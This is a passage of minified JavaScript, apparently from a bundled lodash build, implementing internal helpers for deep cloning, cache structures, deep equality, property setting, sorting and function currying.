0!==n||t in e)||Ge(e,t,n)}function Ve(e,t){for(var n=e.length;n--;)if(D(e[n][0],t))return n;return-1}function Je(e,i,o,s){return nt(e,function(e,t,n){i(s,e,o(e),n)}),s}function Ye(e,t){return e&&un(t,k(t),e)}function Ge(e,t,n){"__proto__"==t&&ce?ce(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qe(e,t){for(var n=-1,i=t.length,o=j(i),s=null==e;++n<i;)o[n]=s?void 0:Lo(e,t[n]);return o}function Xe(e,t,n){return e=e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t)?t<=e?e:t:e}function v(n,i,o,e,t,s){var r,a=1&i,l=2&i,c=4&i;if(void 0===(r=o?t?o(n,e,t,s):o(n):r)){if(!w(n))return n;var u,d,f,e=H(n);if(e){if(h=(d=n).length,f=new d.constructor(h),h&&"string"==typeof d[0]&&P.call(d,"index")&&(f.index=d.index,f.input=d.input),r=f,!a)return C(n,r)}else{var p=M(n),h=p==dr||p==fr;if(fo(n))return on(n,a);if(p==Bs||p==Hs||h&&!t){if(r=l||h?{}:Jn(n),!a)return l?(d=n,u=(f=r)&&un(n,O(n),f),un(d,Fn(d),u)):(_=Ye(r,u=n),un(u,Kn(u),_))}else{if(!Ys[p])return t?n:{};r=((e,t)=>{var n,i,o=e.constructor;switch(p){case Fs:return sn(e);case Ls:case Rs:return new o(+e);case Vs:return n=e,i=t?sn(n.buffer):n.buffer,new n.constructor(i,n.byteOffset,n.byteLength);case hr:case _r:case mr:case gr:case vr:case br:case"[object Uint8ClampedArray]":case yr:case wr:return rn(e,t);case Us:return new o;case Ws:case zs:return new o(e);case qs:return(n=new(i=e).constructor(i.source,Fr.exec(i))).lastIndex=i.lastIndex,n;case Ns:return new o;case pr:return De?g(De.call(e)):{}}})(n,a)}}var _=(s=s||new x).get(n);if(_)return _;s.set(n,r),wo(n)?n.forEach(function(e){r.add(v(e,i,o,e,n,s))}):go(n)&&n.forEach(function(e,t){r.set(t,v(e,i,o,t,n,s))});var m=e?void 0:(c?l?Rn:Ln:l?O:k)(n);Xs(m||n,function(e,t){m&&(e=n[t=e]),Fe(r,t,v(e,i,o,t,n,s))})}return r}function Ze(e,t,n){var i=n.length;if(null==e)return!i;for(e=g(e);i--;){var o=n[i],s=t[o],r=e[o];if(void 0===r&&!(o in e)||!s(r))return!1}return!0}function et(e,t,n){if("function"!=typeof e)throw new T(As);return ai(function(){e.apply(void 0,n)},t)}function tt(e,t,n,i){var o=-1,s=va,r=!0,a=e.length,l=[],c=t.length;if(a){n&&(t=er(t,ir(n))),i?(s=ba,r=!1):200<=t.length&&(s=or,r=!1,t=new qe(t));e:for(;++o<a;){var u=e[o],d=null==n?u:n(u),u=i||0!==u?u:0;if(r&&d==d){for(var f=c;f--;)if(t[f]===d)continue e;l.push(u)}else s(t,d,i)||l.push(u)}}return l}h.templateSettings={escape:Mr,evaluate:jr,interpolate:Tr,variable:"",imports:{_:h}},(h.prototype=Re.prototype).constructor=h,(_.prototype=Ie(Re.prototype)).constructor=_,(m.prototype=Ie(Re.prototype)).constructor=m,Ue.prototype.clear=function(){this.__data__=Ee?Ee(null):{},this.size=0},Ue.prototype.delete=function(e){e=this.has(e)&&delete this.__data__[e];return this.size-=e?1:0,e},Ue.prototype.get=function(e){var t,n=this.__data__;return Ee?"__lodash_hash_undefined__"===(t=n[e])?void 0:t:P.call(n,e)?n[e]:void 0},Ue.prototype.has=function(e){var t=this.__data__;return Ee?void 0!==t[e]:P.call(t,e)},Ue.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ee&&void 0===t?"__lodash_hash_undefined__":t,this},We.prototype.clear=function(){this.__data__=[],this.size=0},We.prototype.delete=function(e){var t=this.__data__,e=Ve(t,e);return!(e<0||(e==t.length-1?t.pop():se.call(t,e,1),--this.size,0))},We.prototype.get=function(e){var t=this.__data__,e=Ve(t,e);return e<0?void 0:t[e][1]},We.prototype.has=function(e){return-1<Ve(this.__data__,e)},We.prototype.set=function(e,t){var n=this.__data__,i=Ve(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},Be.prototype.clear=function(){this.size=0,this.__data__={hash:new Ue,map:new(Se||We),string:new Ue}},Be.prototype.delete=function(e){e=qn(this,e).delete(e);return this.size-=e?1:0,e},Be.prototype.get=function(e){return qn(this,e).get(e)},Be.prototype.has=function(e){return qn(this,e).has(e)},Be.prototype.set=function(e,t){var n=qn(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},qe.prototype.add=qe.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},qe.prototype.has=function(e){return this.__data__.has(e)},x.prototype.clear=function(){this.__data__=new We,this.size=0},x.prototype.delete=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e},x.prototype.get=function(e){return this.__data__.get(e)},x.prototype.has=function(e){return this.__data__.has(e)},x.prototype.set=function(e,t){var n=this.__data__;if(n instanceof We){var i=n.__data__;if(!Se||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new Be(i)}return n.set(e,t),this.size=n.size,this};var nt=pn(ct),it=pn(ut,!0);function ot(e,i){var o=!0;return nt(e,function(e,t,n){return o=!!i(e,t,n)}),o}function st(e,t,n){for(var i=-1,o=e.length;++i<o;){var s,r,a=e[i],l=t(a);null!=l&&(void 0===s?l==l&&!b(l):n(l,s))&&(s=l,r=a)}return r}function rt(e,i){var o=[];return nt(e,function(e,t,n){i(e,t,n)&&o.push(e)}),o}function l(e,t,n,i,o){var s=-1,r=e.length;for(n=n||Yn,o=o||[];++s<r;){var a=e[s];0<t&&n(a)?1<t?l(a,t-1,n,i,o):tr(o,a):i||(o[o.length]=a)}return o}var at=hn(),lt=hn(!0);function ct(e,t){return e&&at(e,t,k)}function ut(e,t){return e&&lt(e,t,k)}function dt(t,e){return Zs(e,function(e){return ho(t[e])})}function ft(e,t){for(var n=0,i=(t=Zt(t,e)).length;null!=e&&n<i;)e=e[hi(t[n++])];return n&&n==i?e:void 0}function pt(e,t,n){t=t(e);return H(e)?t:tr(t,n(e))}function n(e){{if(null==e)return void 0===e?"[object Undefined]":"[object Null]";if(le&&le in g(e)){var t=e,n=P.call(t,le),i=t[le];try{var o=!(t[le]=void 0)}catch(t){}var s=G.call(t);return o&&(n?t[le]=i:delete t[le]),s}return G.call(e)}}function ht(e,t){return t<e}function _t(e,t){return null!=e&&P.call(e,t)}function mt(e,t){return null!=e&&t in g(e)}function gt(e,t,n){for(var i=n?ba:va,o=e[0].length,s=e.length,r=s,a=j(s),l=1/0,c=[];r--;){var u=e[r];r&&t&&(u=er(u,ir(t))),l=A(u.length,l),a[r]=!n&&(t||120<=o&&120<=u.length)?new qe(r&&u):void 0}var u=e[0],d=-1,f=a[0];e:for(;++d<o&&c.length<l;){var p=u[d],h=t?t(p):p,p=n||0!==p?p:0;if(!(f?or(f,h):i(c,h,n))){for(r=s;--r;){var _=a[r];if(!(_?or(_,h):i(e[r],h,n)))continue e}f&&f.push(h),c.push(p)}}return c}function vt(e,t,n){t=null==(e=oi(e,t=Zt(t,e)))?e:e[hi(i(t))];return null==t?void 0:Qs(t,e,n)}function bt(e){return s(e)&&n(e)==Hs}function yt(e,t,n,i,o){return e===t||(null==e||null==t||!s(e)&&!s(t)?e!=e&&t!=t:((e,t,n,i,o,s)=>{var r=H(e),a=H(t),l=r?Is:M(e),a=a?Is:M(t),c=(l=l==Hs?Bs:l)==Bs,u=(a=a==Hs?Bs:a)==Bs;if((a=l==a)&&fo(e)){if(!fo(t))return!1;c=!(r=!0)}if(a&&!c)return s=s||new x,(r||So(e)?Hn:(e,t,n,i,o,s)=>{switch(l){case Vs:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case Fs:return!(e.byteLength!=t.byteLength||!o(new ee(e),new ee(t)));case Ls:case Rs:case Ws:return D(+e,+t);case ur:return e.name==t.name&&e.message==t.message;case qs:case zs:return e==t+"";case Us:var r=Ra;case Ns:r=r||Wa;if(e.size!=t.size&&!(1&n))return!1;var a=s.get(e);if(a)return a==t;n|=2,s.set(e,t);a=Hn(r(e),r(t),n,i,o,s);return s.delete(e),a;case pr:if(De)return De.call(e)==De.call(t)}return!1})(e,t,n,i,o,s);if(!(1&n)){r=c&&P.call(e,"__wrapped__"),c=u&&P.call(t,"__wrapped__");if(r||c)return o(r?e.value():e,c?t.value():t,n,i,s=s||new x)}if(a){s=s||new x;var d=e,f=t,p=n,h=i,_=o,m=s,g=1&p,v=Ln(d),b=v.length;if(b!=Ln(f).length&&!g)return!1;for(var y=b;y--;){var w=v[y];if(!(g?w in f:P.call(f,w)))return!1}u=m.get(d),r=m.get(f);if(u&&r)return u==f&&r==d;for(var C=!0,S=(m.set(d,f),m.set(f,d),g);++y<b;){var k,O=d[w=v[y]],E=f[w];if(!(void 0===(k=h?g?h(E,O,w,f,d,m):h(O,E,w,d,f,m):k)?O===E||_(O,E,p,h,m):k)){C=!1;break}S=S||"constructor"==w}return C&&!S&&(u=d.constructor)!=(r=f.constructor)&&"constructor"in d&&"constructor"in f&&!("function"==typeof u&&u instanceof u&&"function"==typeof r&&r instanceof r)&&(C=!1),m.delete(d),m.delete(f),C}return!1})(e,t,n,i,yt,o))}function wt(e,t,n,i){var o=n.length,s=o,r=!i;if(null==e)return!s;for(e=g(e);o--;){var a=n[o];if(r&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1}for(;++o<s;){var l=(a=n[o])[0],c=e[l],u=a[1];if(r&&a[2]){if(void 0===c&&!(l in e))return!1}else{var d,f=new x;if(!(void 0===(d=i?i(c,u,l,e,t,f):d)?yt(u,c,3,i,f):d))return!1}}return!0}function Ct(e){return!(!w(e)||Y&&Y in e)&&(ho(e)?Z:Yr).test(_i(e))}function St(e){return"function"==typeof e?e:null==e?E:"object"==typeof e?H(e)?xt(e[0],e[1]):Pt(e):ys(e)}function kt(e){if(!ei(e))return ve(e);var t,n=[];for(t in g(e))P.call(e,t)&&"constructor"!=t&&n.push(t);return n}function Ot(e,t){return e<t}function Et(e,i){var o=-1,s=f(e)?j(e.length):[];return nt(e,function(e,t,n){s[++o]=i(e,t,n)}),s}function Pt(t){var n=Nn(t);return 1==n.length&&n[0][2]?ni(n[0][0],n[0][1]):function(e){return e===t||wt(e,t,n)}}function xt(n,i){return Qn(n)&&ti(i)?ni(hi(n),i):function(e){var t=Lo(e,n);return void 0===t&&t===i?Ro(e,n):yt(i,t,3)}}function Mt(_,m,g,v,b){_!==m&&at(m,function(e,t){var n,i,o,s,r,a,l,c,u,d,f,p,h;b=b||new x,w(e)?(i=m,s=g,r=Mt,a=v,l=b,f=si(n=_,o=t),p=si(i,o),(h=l.get(p))||((i=void 0===(h=a?a(f,p,o+"",n,i,l):void 0))&&(u=!(c=H(p))&&fo(p),d=!c&&!u&&So(p),h=p,c||u||d?h=H(f)?f:y(f)?C(f):u?on(p,!(i=!1)):d?rn(p,!(i=!1)):[]:bo(p)||co(p)?co(h=f)?h=Mo(f):w(f)&&!ho(f)||(h=Jn(p)):i=!1),i&&(l.set(p,h),r(h,p,s,a,l),l.delete(p))),Ke(n,o,h)):(c=v?v(si(_,t),e,t+"",_,m,b):void 0,Ke(_,t,c=void 0===c?e:c))},O)}function jt(e,t){var n=e.length;return n&&Gn(t+=t<0?n:0,n)?e[t]:void 0}function Tt(e,i,f){i=i.length?er(i,function(t){return H(t)?function(e){return ft(e,1===t.length?t[0]:t)}:t}):[E];var o=-1,t=(i=er(i,ir(u())),Et(e,function(t,e,n){return{criteria:er(i,function(e){return e(t)}),index:++o,value:t}})),n=t.length;for(t.sort(function(e,t){for(var n=e,i=t,o=f,s=-1,r=n.criteria,a=i.criteria,l=r.length,c=o.length;++s<l;){var u=an(r[s],a[s]);if(u){if(s>=c)return u;var d=o[s];return u*("desc"==d?-1:1)}}return n.index-i.index});n--;)t[n]=t[n].value;return t}function $t(e,t,n){for(var i=-1,o=t.length,s={};++i<o;){var r=t[i],a=ft(e,r);n(a,r)&&Lt(s,Zt(r,e),a)}return s}function At(e,t,n,i){var o=i?Oa:nr,s=-1,r=t.length,a=e;for(e===t&&(t=C(t)),n&&(a=er(e,ir(n)));++s<r;)for(var l=0,c=t[s],u=n?n(c):c;-1<(l=o(a,u,l,i));)a!==e&&se.call(a,l,1),se.call(e,l,1);return e}function Dt(e,t){for(var n=e?t.length:0,i=n-1;n--;){var o,s=t[n];n!=i&&s===o||(Gn(o=s)?se.call(e,s,1):Kt(e,s))}}function Ht(e,t){return e+he(we()*(t-e+1))}function It(e,t){var n="";if(!(!e||t<1||9007199254740991<t))for(;t%2&&(n+=e),(t=he(t/2))&&(e+=e),t;);return n}function r(e,t){return li(ii(e,t,E),e+"")}function Lt(e,t,n,i){if(w(e))for(var o=-1,s=(t=Zt(t,e)).length,r=s-1,a=e;null!=a&&++o<s;){var l,c=hi(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;Fe(a,c,u=o!=r&&(l=a[c],void 0===(u=i?i(l,c,a):void 0))?w(l)?l:Gn(t[o+1])?[]:{}:u),a=a[c]}return e}var Rt=Pe?function(e,t){return Pe.set(e,t),e}:E,t=ce?function(e,t){return ce(e,"toString",{configurable:!0,enumerable:!1,value:cs(t),writable:!0})}:E;function a(e,t,n){var i=-1,o=e.length;(n=o<n?o:n)<0&&(n+=o),o=n<(t=t<0?o<-t?0:o+t:t)?0:n-t>>>0,t>>>=0;for(var s=j(o);++i<o;)s[i]=e[i+t];return s}function Ut(e,i){var o;return nt(e,function(e,t,n){return!(o=i(e,t,n))}),!!o}function Wt(e,t,n){var i=0,o=null==e?i:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;i<o;){var s=i+o>>>1,r=e[s];null!==r&&!b(r)&&(n?r<=t:r<t)?i=1+s:o=s}return o}return Bt(e,t,E,n)}function Bt(e,t,n,i){var o=0,s=null==e?0:e.length;if(0===s)return 0;for(var r=(t=n(t))!=t,a=null===t,l=b(t),c=void 0===t;o<s;){var u=he((o+s)/2),d=n(e[u]),f=void 0!==d,p=null===d,h=d==d,_=b(d),h=r?i||h:c?h&&(i||f):a?h&&f&&(i||!p):l?h&&f&&!p&&(i||!_):!p&&!_&&(i?d<=t:d<t);h?o=u+1:s=u}return A(s,4294967294)}function qt(e,t){for(var n=-1,i=e.length,o=0,s=[];++n<i;){var r,a=e[n],l=t?t(a):a;n&&D(l,r)||(r=l,s[o++]=0===a?0:a)}return s}function Nt(e){return"number"==typeof e?e:b(e)?NaN:+e}function c(e){var t;return"string"==typeof e?e:H(e)?er(e,c)+"":b(e)?He?He.call(e):"":"0"==(t=e+"")&&1/e==-1/0?"-0":t}function zt(e,t,n){var i=-1,o=va,s=e.length,r=!0,a=[],l=a;if(n)r=!1,o=ba;else if(200<=s){var c=t?null:Mn(e);if(c)return Wa(c);r=!1,o=or,l=new qe}else l=t?[]:a;e:for(;++i<s;){var u=e[i],d=t?t(u):u,u=n||0!==u?u:0;if(r&&d==d){for(var f=l.length;f--;)if(l[f]===d)continue e;t&&l.push(d),a.push(u)}else o(l,d,n)||(l!==a&&l.push(d),a.push(u))}return a}function Kt(e,t){return null==(e=oi(e,t=Zt(t,e)))||delete e[hi(i(t))]}function Ft(e,t,n,i){return Lt(e,t,n(ft(e,t)),i)}function Vt(e,t,n,i){for(var o=e.length,s=i?o:-1;(i?s--:++s<o)&&t(e[s],s,e););return n?a(e,i?0:s,i?s+1:o):a(e,i?s+1:0,i?o:s)}function Jt(e,t){var n=e;return ya(t,function(e,t){return t.func.apply(t.thisArg,tr([e],t.args))},n=e instanceof m?e.value():n)}function Yt(e,t,n){var i=e.length;if(i<2)return i?zt(e[0]):[];for(var o=-1,s=j(i);++o<i;)for(var r=e[o],a=-1;++a<i;)a!=o&&(s[o]=tt(s[o]||r,e[a],t,n));return zt(l(s,1),t,n)}function Gt(e,t,n){for(var i=-1,o=e.length,s=t.length,r={};++i<o;){var a=i<s?t[i]:void 0;n(r,e[i],a)}return r}function Qt(e){return y(e)?e:[]}function Xt(e){return"function"==typeof e?e:E}function Zt(e,t){return H(e)?e:Qn(e,t)?[e]:pi(p(e))}var en=r;function tn(e,t,n){var i=e.length;return n=void 0===n?i:n,!t&&i<=n?e:a(e,t,n)}var nn=ue||function(e){return Gs.clearTimeout(e)};function on(e,t){return t?e.slice():(t=e.length,t=te?te(t):new e.constructor(t),e.copy(t),t)}function sn(e){var t=new e.constructor(e.byteLength);return new ee(t).set(new ee(e)),t}function rn(e,t){t=t?sn(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function an(e,t){if(e!==t){var n=void 0!==e,i=null===e,o=e==e,s=b(e),r=void 0!==t,a=null===t,l=t==t,c=b(t);if(!a&&!c&&!s&&t<e||s&&r&&l&&!a&&!c||i&&r&&l||!n&&l||!o)return 1;if(!i&&!s&&!c&&e<t||c&&n&&o&&!i&&!s||a&&n&&o||!r&&o||!l)return-1}return 0}function ln(e,t,n,i){for(var o=-1,s=e.length,r=n.length,a=-1,l=t.length,c=$(s-r,0),u=j(l+c),d=!i;++a<l;)u[a]=t[a];for(;++o<r;)(d||o<s)&&(u[n[o]]=e[o]);for(;c--;)u[a++]=e[o++];return u}function cn(e,t,n,i){for(var o=-1,s=e.length,r=-1,a=n.length,l=-1,c=t.length,u=$(s-a,0),d=j(u+c),f=!i;++o<u;)d[o]=e[o];for(var p=o;++l<c;)d[p+l]=t[l];for(;++r<a;)(f||o<s)&&(d[p+n[r]]=e[o++]);return d}function C(e,t){var n=-1,i=e.length;for(t=t||j(i);++n<i;)t[n]=e[n];return t}function un(e,t,n,i){var o=!n;n=n||{};for(var s=-1,r=t.length;++s<r;){var a=t[s],l=i?i(n[a],e[a],a,n,e):void 0;(o?Ge:Fe)(n,a,l=void 0===l?e[a]:l)}return n}function dn(o,s){return function(e,t){var n=H(e)?ma:Je,i=s?s():{};return n(e,o,u(t,2),i)}}function fn(a){return r(function(e,t){var n=-1,i=t.length,o=1<i?t[i-1]:void 0,s=2<i?t[2]:void 0,o=3<a.length&&"function"==typeof o?(i--,o):void 0;for(s&&d(t[0],t[1],s)&&(o=i<3?void 0:o,i=1),e=g(e);++n<i;){var r=t[n];r&&a(e,r,n,o)}return e})}function pn(s,r){return function(e,t){if(null!=e){if(!f(e))return s(e,t);for(var n=e.length,i=r?n:-1,o=g(e);(r?i--:++i<n)&&!1!==t(o[i],i,o););}return e}}function hn(l){return function(e,t,n){for(var i=-1,o=g(e),s=n(e),r=s.length;r--;){var a=s[l?r:++i];if(!1===t(o[a],a,o))break}return e}}function _n(i){return function(e){var t=sr(e=p(e))?lr(e):void 0,n=t?t[0]:e.charAt(0),t=t?tn(t,1).join(""):e.slice(1);return n[i]()+t}}function mn(t){return function(e){return ya(rs(Xo(e).replace(ta,"")),t,"")}}function gn(i){return function(){var e=arguments;switch(e.length){case 0:return new i;case 1:return new i(e[0]);case 2:return new i(e[0],e[1]);case 3:return new i(e[0],e[1],e[2]);case 4:return new i(e[0],e[1],e[2],e[3]);case 5:return new i(e[0],e[1],e[2],e[3],e[4]);case 6:return new i(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new i(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=Ie(i.prototype),n=i.apply(t,e);return w(n)?n:t}}function vn(s){return function(e,t,n){var i,o=g(e),t=(f(e)||(i=u(t,3),e=k(e),t=function(e){return i(o[e],e,o)}),s(e,t,n));return-1<t?o[i?e[t]:t]:void 0}}function bn(l){return In(function(o){var s=o.length,e=s,t=_.prototype.thru;for(l&&o.reverse();e--;){var n=o[e];if("function"!=typeof n)throw new T(As);t&&!a&&"wrapper"==Wn(n)&&(a=new _([],!0))}for(e=a?e:s;++e<s;)var i=Wn(n=o[e]),r="wrapper"==i?Un(n):void 0,a=r&&Xn(r[0])&&424==r[1]&&!r[4].length&&1==r[9]?a[Wn(r[0])].apply(a,r[3]):1==n.length&&Xn(n)?a[i]():a.thru(n);return function(){var e=arguments,t=e[0];if(a&&1==e.length&&H(t))return a.plant(t).value();for(var n=0,i=s?o[n].apply(this,e):t;++n<s;)i=o[n].call(this,i);return i}})}function yn(r,a,l,c,u,d,f,p,h,_){var m=128&a,g=1&a,v=2&a,b=24&a,y=512&a,w=v?void 0:gn(r);return function e(){for(var t,n,i=arguments.length,o=j(i),s=i;s--;)o[s]=arguments[s];return b&&(n=((e,t)=>{for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i})(o,t=Bn(e))),c&&(o=ln(o,c,u,b)),d&&(o=cn(o,d,f,b)),i-=n,b&&i<_?(n=rr(o,t),Pn(r,a,yn,e.placeholder,l,o,n,p,h,_-i)):(t=g?l:this,n=v?t[r]:r,i=o.length,p?o=((e,t)=>{for(var n=e.length,i=A(t.length,n),o=C(e);i--;){var s=t[i];e[i]=Gn(s,n)?o[s]:void 0}return e})(o,p):y&&1<i&&o.reverse(),m&&h<i&&(o.length=h),(n=this&&this!==Gs&&this instanceof e?w||gn(n):n).apply(t,o))}}function wn(n,r){return function(e,t){return e=e,i=n,o=r(t),s={},ct(e,function(e,t,n){i(s,o(e),t,n)}),s;var i,o,s}}function Cn(i,o){return function(e,t){var n;if(void 0===e&&void 0===t)return o;if(void 0!==e&&(n=e),void 0!==t){if(void 0===n)return t;t=("string"==typeof e||"string"==typeof t?(e=c(e),c):(e=Nt(e),Nt))(t),n=i(e,t)}return n}}function Sn(i){return In(function(e){return e=er(e,ir(u())),r(function(t){var n=this;return i(e,function(e){return Qs(e,n,t)})})})}function kn(e,t){var n=(t=void 0===t?" ":c(t)).length;return n<2?n?It(t,e):t:(n=It(t,pe(e/ar(t))),sr(t)?tn(lr(n),0,e).join(""):n.slice(0,e))}function On(u){return function(e,t,n){n&&"number"!=typeof n&&d(e,t,n)&&(t=n=void 0),e=Po(e),void 0===t?(t=e,e=0):t=Po(t);for(var i=e,o=t,s=n=void 0===n?e<t?1:-1:Po(n),r=u,a=-1,l=$(pe((o-i)/(s||1)),0),c=j(l);l--;)c[r?l:++a]=i,i+=s;return c}}function En(n){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=S(e),t=S(t)),n(e,t)}}function Pn(e,t,n,i,o,s,r,a,l,c){var u=8&t,o=(4&(t=(t|(u?32:64))&~(u?64:32))||(t&=-4),[e,t,o,u?s:void 0,u?r:void 0,u?void 0:s,u?void 0:r,a,l,c]),s=n.apply(void 0,o);return Xn(e)&&ri(s,o),s.placeholder=i,ci(s,e,t)}function xn(e){var i=W[e];return function(e,t){var n;return e=S(e),(t=null==t?0:A(I(t),292))&&me(e)?(n=(p(e)+"e").split("e"),+((n=(p(i(n[0]+"e"+(+n[1]+t)))+"e").split("e"))[0]+"e"+(+n[1]-t))):i(e)}}var Mn=Oe&&1/Wa(new Oe([,-0]))[1]==1/0?function(e){return new Oe(e)}:ms;function jn(s){return function(e){var t,n,i,o=M(e);return o==Us?Ra(e):o==Ns?(o=e,n=-1,i=Array(o.size),o.forEach(function(e){i[++n]=[e,e]}),i):er(s(t=e),function(e){return[e,t[e]]})}}function Tn(e,t,n,i,o,s,r,a){var l,c,u,d,f,p,h,_,m,g,v,b,y,w,C,S,k,O,E,P,x,M=2&t;if(M||"function"==typeof e)return(l=i?i.length:0)||(t&=-97,i=o=void 0),r=void 0===r?r:$(I(r),0),a=void 0===a?a:I(a),l-=o?o.length:0,64&t&&(u=i,k=o,i=o=void 0),c=M?void 0:Un(e),u=[e,t,n,i,o,u,k,s,r,a],c&&(k=c,r=(s=u)[1],E=k[1],P=r|E,x=128==E&&8==r||128==E&&256==r&&s[7].length<=k[8]||384==E&&k[7].length<=k[8]&&8==r,P<131||x)&&(1&E&&(s[2]=k[2],P|=1&r?0:4),(x=k[3])&&(O=s[3],s[3]=O?ln(O,x,k[4]):x,s[4]=O?rr(s[3],Ds):k[4]),(x=k[5])&&(O=s[5],s[5]=O?cn(O,x,k[6]):x,s[6]=O?rr(s[5],Ds):k[6]),(x=k[7])&&(s[7]=x),128&E&&(s[8]=null==s[8]?k[8]:A(s[8],k[8])),null==s[9]&&(s[9]=k[9]),s[0]=k[0],s[1]=P),e=u[0],t=u[1],n=u[2],i=u[3],o=u[4],!(a=u[9]=void 0===u[9]?M?0:e.length:$(u[9]-l,0))&&24&t&&(t&=-25),r=t&&1!=t?8==t||16==t?(w=t,C=a,S=gn(y=e),function e(){for(var t=arguments.length,n=j(t),i=t,o=Bn(e);i--;)n[i]=arguments[i];o=t<3&&n[0]!==o&&n[t-1]!==o?[]:rr(n,o);return(t-=o.length)<C?Pn(y,w,yn,e.placeholder,void 0,n,o,void 0,void 0,C-t):Qs(this&&this!==Gs&&this instanceof e?S:y,this,n)}):32!=t&&33!=t||o.length?yn.apply(void 0,u):(m=n,g=i,v=1&t,b=gn(_=e),function e(){for(var t=-1,n=arguments.length,i=-1,o=g.length,s=j(o+n),r=this&&this!==Gs&&this instanceof e?b:_;++i<o;)s[i]=g[i];for(;n--;)s[i++]=arguments[++t];return Qs(r,v?m:this,s)}):(f=n,p=1&t,h=gn(d=e),function e(){return(this&&this!==Gs&&this instanceof e?h:d).apply(p?f:this,arguments)}),ci((c?Rt:ri)(r,u),e,t);throw new T(As)}function $n(e,t,n,i){return void 0===e||D(e,K[n])&&!P.call(i,n)?t:e}function An(e,t,n,i,o,s){return w(e)&&w(t)&&(s.set(t,e),Mt(e,t,void 0,An,s),s.delete(t)),e}function Dn(e){return bo(e)?void 0:e}function Hn(e,t,n,i,o,s){var r=1&n,a=e.length,l=t.length;if(a!=l&&!(r&&a<l))return!1;var l=s.get(e),c=s.get(t);if(l&&c)return l==t&&c==e;var u=-1,d=!0,f=2&n?new qe:void 0;for(s.set(e,t),s.set(t,e);++u<a;){var p,h=e[u],_=t[u];if(void 0!==(p=i?r?i(_,h,u,t,e,s):i(h,_,u,e,t,s):p)){if(p)continue;d=!1;break}if(f){if(!Ca(t,function(e,t){return!or(f,t)&&(h===e||o(h,e,n,i,s))&&f.push(t)})){d=!1;break}}else if(h!==_&&!o(h,_,n,i,s)){d=!1;break}}return s.delete(e),s.delete(t),d}function In(e){return li(ii(e,void 0,bi),e+"")}function Ln(e){return pt(e,k,Kn)}function Rn(e){return pt(e,O,Fn)}var Un=Pe?function(e){return Pe.get(e)}:ms;function Wn(e){for(var t=e.name+"",n=xe[t],i=P.call(xe,t)?n.length:0;i--;){var o=n[i],s=o.func;if(null==s||s==e)return o.name}return t}function Bn(e){return(P.call(h,"placeholder")?h:e).placeholder}function u(){var e=(e=h.iteratee||fs)===fs?St:e;return arguments.length?e(arguments[0],arguments[1]):e}function qn(e,t){var n,e=e.__data__;return("string"==(n=typeof t)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?e["string"==typeof t?"string":"hash"]:e.map}function Nn(e){for(var t=k(e),n=t.length;n--;){var i=t[n],o=e[i];t[n]=[i,o,ti(o)]}return t}function zn(e,t){e=null==e?void 0:e[t];return Ct(e)?e:void 0}var Kn=_e?function(t){return null==t?[]:(t=g(t),Zs(_e(t),function(e){return oe.call(t,e)}))}:Ss,Fn=_e?function(e){for(var t=[];e;)tr(t,Kn(e)),e=ne(e);return t}:Ss,M=n;function Vn(e,t,n){for(var i=-1,o=(t=Zt(t,e)).length,s=!1;++i<o;){var r=hi(t[i]);if(!(s=null!=e&&n(e,r)))break;e=e[r]}return s||++i!=o?s:!!(o=null==e?0:e.length)&&mo(o)&&Gn(r,o)&&(H(e)||co(e))}function Jn(e){return"function"!=typeof e.constructor||ei(e)?{}:Ie(ne(e))}function Yn(e){return H(e)||co(e)||!!(re&&e&&e[re])}function Gn(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&Qr.test(e))&&-1<e&&e%1==0&&e<t}function d(e,t,n){var i;return!!w(n)&&!!("number"==(i=typeof t)?f(n)&&Gn(t,n.length):"string"==i&&t in n)&&D(n[t],e)}function Qn(e,t){var n;if(!H(e))return"number"==(n=typeof e)||"symbol"==n||"boolean"==n||null==e||b(e)||Ar.test(e)||!$r.test(e)||null!=t&&e in g(t)}function Xn(e){var t=Wn(e),n=h[t];return"function"==typeof n&&t in m.prototype&&(e===n||(t=Un(n))&&e===t[0])}(L&&M(new L(new ArrayBuffer(1)))!=Vs||Se&&M(new Se)!=Us||ke&&"[object Promise]"!=M(ke.resolve())||Oe&&M(new Oe)!=Ns||e&&M(new e)!=Ks)&&(M=function(e){var t=n(e),e=t==Bs?e.constructor:void 0,e=e?_i(e):"";if(e)switch(e){case Me:return Vs;case je:return Us;case Te:return"[object Promise]";case $e:return Ns;case Ae:return Ks}return t});var Zn=F?ho:ks;function ei(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||K)}function ti(e){return e==e&&!w(e)}function ni(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in g(e))}}function ii(s,r,a){return r=$(void 0===r?s.length-1:r,0),function(){for(var e=arguments,t=-1,n=$(e.length-r,0),i=j(n);++t<n;)i[t]=e[r+t];for(var t=-1,o=j(r+1);++t<r;)o[t]=e[t];return o[r]=a(i),Qs(s,this,o)}}function oi(e,t){return t.length<2?e:ft(e,a(t,0,-1))}function si(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ri=ui(Rt),ai=fe||function(e,t){return Gs.setTimeout(e,t)},li=ui(t);function ci(e,t,n){var i,o,s,t=t+"";return li(e,(t=(e=t).match(Br),o=t?t[1].split(qr):[],s=n,Xs(cr,function(e){var 